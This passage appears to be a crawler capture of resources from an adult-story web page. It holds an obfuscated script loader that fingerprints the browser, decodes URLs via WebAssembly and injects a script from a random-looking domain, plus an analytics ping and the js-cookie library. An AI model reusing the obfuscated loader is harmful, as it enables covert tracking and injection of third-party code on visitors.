_0x495bb3=_0x2e385e;return Uint8Array[_0x495bb3(0x158)](atob(_0x410c83),function(_0xc588ef){return _0xc588ef['charCodeAt'](0x0);});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x178)]=function(_0x424f69){var _0x37d33b=_0x2e385e,_0x483480,_0x437aca=((_0x483480=this['win'][_0x37d33b(0x15f)])===null||_0x483480===void 0x0?void 0x0:_0x483480[_0x37d33b(0x168)])||'',_0x308e4f=this[_0x37d33b(0x177)][_0x37d33b(0x15a)][_0x37d33b(0x17a)]||'',_0x2a7d98=this[_0x37d33b(0x177)][_0x37d33b(0x18d)],_0x5e4160=this[_0x37d33b(0x177)]['innerWidth'],_0x7cde3f=this[_0x37d33b(0x177)][_0x37d33b(0x17f)]?0x1:0x0;return[_0x2a7d98,_0x5e4160,_0x7cde3f,this[_0x37d33b(0x193)](),0x0,_0x424f69,_0x308e4f['slice'](0x0,0x64),_0x437aca['slice'](0x0,0xf)][_0x37d33b(0x171)](',');},_0x53b3f2[_0x2e385e(0x18a)]['ast']=function(){var _0xd98f7a=_0x2e385e,_0x382c31=this;this['gd']()[_0xd98f7a(0x156)](function(_0x57651b){var _0x582e46=_0xd98f7a;_0x382c31[_0x582e46(0x177)][_0x382c31[_0x582e46(0x18c)]()]=_0x382c31[_0x582e46(0x18e)];var _0x34af8f=_0x382c31[_0x582e46(0x177)][_0x582e46(0x189)][_0x582e46(0x15c)](_0x582e46(0x17c));_0x34af8f[_0x582e46(0x165)]=_0x382c31[_0x582e46(0x172)](_0x57651b),_0x382c31[_0x582e46(0x177)][_0x582e46(0x189)][_0x582e46(0x199)][_0x582e46(0x16e)](_0x34af8f);});},_0x53b3f2[_0x2e385e(0x18a)]['isy']=function(_0x3306b3,_0x4506f7){var _0x1890ab=_0x2e385e;return _0x4506f7===void 0x0&&(_0x4506f7={}),WebAssembly[_0x1890ab(0x195)](_0x3306b3,_0x4506f7)[_0x1890ab(0x156)](function(_0x43232b){var _0x297911=_0x1890ab,_0x263d4a=_0x43232b['instance'],_0x44c286=_0x263d4a[_0x297911(0x17e)],_0x21202b=_0x44c286[_0x297911(0x194)],_0x13d22e=new TextEncoder(),_0x20ff25=new TextDecoder('utf-8');return{'url':function(_0x340180){var _0x16eedf=_0x297911,_0x5c45f8=_0x13d22e['encode'](_0x340180),_0x14e38c=new Uint8Array(_0x21202b[_0x16eedf(0x162)],0x0,_0x5c45f8[_0x16eedf(0x15b)]);_0x14e38c[_0x16eedf(0x182)](_0x5c45f8);var _0x2e9ae9=_0x14e38c['byteOffset']+_0x5c45f8[_0x16eedf(0x15b)],_0x3411b2=_0x44c286[_0x16eedf(0x173)](_0x14e38c,_0x5c45f8[_0x16eedf(0x15b)],_0x2e9ae9),_0x3d929e=new Uint8Array(_0x21202b['buffer'],_0x2e9ae9,_0x3411b2);return _0x20ff25[_0x16eedf(0x186)](_0x3d929e);}};});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x180)]=function(){var _0x2275c8=_0x2e385e;return''[_0x2275c8(0x176)](this['id'],_0x2275c8(0x175));},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x18c)]=function(){var _0x1fc9aa=_0x2e385e;return''[_0x1fc9aa(0x176)](this[_0x1fc9aa(0x180)](),_0x1fc9aa(0x169));},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x191)]=function(){var _0x138bea=_0x2e385e;return this['gd'](_0x25e65e['oCu'])[_0x138bea(0x156)](function(_0x5e2389){return _0x5e2389;});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x16d)]=function(){var _0x36340d=_0x2e385e;return this['gd'](_0x25e65e['oRu'])[_0x36340d(0x156)](function(_0x3040f5){return _0x3040f5;});},_0x53b3f2[_0x2e385e(0x18a)]['gau']=function(){var _0x4b5a64=_0x2e385e;return this['gd'](_0x25e65e[_0x4b5a64(0x16f)])[_0x4b5a64(0x156)](function(_0x423225){return _0x423225;});},_0x53b3f2[_0x2e385e(0x18a)]['gdlu']=function(){var _0x4f5662=_0x2e385e;return this['gd'](_0x25e65e[_0x4f5662(0x19a)])[_0x4f5662(0x156)](function(_0x3c7423){return _0x3c7423;});},_0x53b3f2[_0x2e385e(0x18a)]['gfu']=function(_0x52e59f){var _0x3547d3=_0x2e385e;return''[_0x3547d3(0x176)](this[_0x3547d3(0x18f)](_0x52e59f),_0x3547d3(0x18b))[_0x3547d3(0x176)](this['id']);},_0x53b3f2['prototype']['gdd']=function(_0x6f8c58){var _0x67ad6e=_0x2e385e,_0x4ab3c8=this[_0x67ad6e(0x177)][_0x67ad6e(0x15a)][_0x67ad6e(0x184)]['match'](new RegExp(_0x3c65e7+_0x67ad6e(0x154))),_0x3fbbe6=_0x4ab3c8&&_0x4ab3c8[0x1]?_0x4ab3c8[0x1]:null;if(_0x3fbbe6)return _0x6f8c58['replace'](_0x67ad6e(0x188),'.'[_0x67ad6e(0x176)](_0x3fbbe6,'/'));return _0x6f8c58;},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x193)]=function(){var _0x1488a2=_0x2e385e,_0x198d00=this[_0x1488a2(0x177)][_0x1488a2(0x15a)][_0x1488a2(0x184)][_0x1488a2(0x166)](new RegExp(_0x412e9c+_0x1488a2(0x167)));if(_0x198d00&&_0x198d00[0x1]&&!isNaN(+_0x198d00[0x1]))return+_0x198d00[0x1];return Date['now']();},_0x53b3f2;}());(function(_0x7da740,_0x56bed6,_0x3bb052,_0x31fa02,_0x4049fa){var _0x5eeccb=new _0x483d91(window,_0x7da740,_0x3bb052,_0x31fa02,_0x4049fa);_0x5eeccb['ins'](),window[_0x56bed6]=function(){_0x5eeccb['in']();};}(_0x45fd57(0x190),_0x45fd57(0x15d),_0x45fd57(0x161),_0x45fd57(0x164),_0x45fd57(0x187)));}()));</script><script data-cfasync="false" type="text/javascript" src="//ku42hjr2e.com/aas/r45d/vki/1931746/5151e357.js" async onerror="jmdfnp()"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3a82032f9b5e018bd8687cd1-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=7cpkjiyuya&t=Prima%20bunduda%20e%20ingenua%20-%20Contos%20Eroticos&c=s&x=https%3A%2F%2Flangalist.com%2Fprima-bunduda-e-ingenua%2F&y=&a=0&d=0.98&v=27&r=6431
body_size: -49
content:
WAU_r_s('5','7cpkjiyuya',0);

--- FILE ---
content_type: application/javascript
request_url: https://langalist.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113
body_size: 154
content:
/*! js-cookie v3.0.0-rc.0 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});